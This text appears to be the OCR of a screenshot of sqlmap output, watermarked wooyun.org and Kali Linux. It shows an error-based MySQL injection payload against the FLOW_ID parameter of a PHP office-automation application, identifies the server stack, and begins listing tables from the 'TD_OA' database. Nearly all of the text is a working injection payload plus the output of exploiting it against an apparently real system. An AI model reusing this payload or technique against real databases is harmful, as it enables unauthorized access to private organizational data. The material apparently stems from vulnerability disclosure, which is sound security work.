 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: FLOW_ID
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: FLOW_ID=11%bf' AND (SELECT 6628 FROM(SELECT COUNT(*),CONCAT(0x7178687771,(SELECT (CASE WHEN (6628=6628) THEN 1 ELSE 0 END)),0x
7174736771,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- Ljkw
---
[15:15:28] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:15:28] [INFO] testing MySQL
[15:15:28] [WARNING] reflective value(s) found and filtering out
[15:15:28] [INFO] confirming MySQL
[15:15:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.14, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.0
[15:15:28] [INFO] fetching tables for database: 'TD_OA'
[15:15:30] [INFO] the SQL query used returns 274 entries
[15:15:30] [INFO] retrieved: address
[15:15:30] [INFO] retrieved: address_group
[15:15:31] [INFO] retrieved: affair
[15:15:31] [INFO] retrieved: app_log
[15:15:31] [INFO] retrieved: attachment_edit
[15:15:31] [INFO] retrieved: attend_config
[15:15:31] [INFO] retrieved: attend_duty
[15:15:31] [INFO] retrieved: attend_evection
[15:15:31] [INFO] retrieved: attend_holiday
[15:15:31] [INFO] retrieved: attend_leave
[15:15:32] [INFO] retrieved: attend_manager
KALI LINUX™
“the quieter you become, the more you are able to hear”
www.wooyun.org